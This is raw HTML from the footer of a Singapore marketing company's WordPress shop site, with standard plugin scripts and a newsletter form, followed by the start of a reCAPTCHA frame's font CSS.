			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/studio-bank-offices-franklin/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_43fa7f58b7eac7ac872209342e62e8f1" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="af1a8a671744dc5d4a0975e7-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_43fa7f58b7eac7ac872209342e62e8f1";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1755410274');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/6bf4fca3c046ee0901a372a348f6c8cf.gif">
		<script type="af1a8a671744dc5d4a0975e7-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="af1a8a671744dc5d4a0975e7-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'6472808fdb',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="af1a8a671744dc5d4a0975e7-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="af1a8a671744dc5d4a0975e7-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="af1a8a671744dc5d4a0975e7-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="af1a8a671744dc5d4a0975e7-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="af1a8a671744dc5d4a0975e7-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="af1a8a671744dc5d4a0975e7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hqo97rxn7iet
body_size: 48230
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
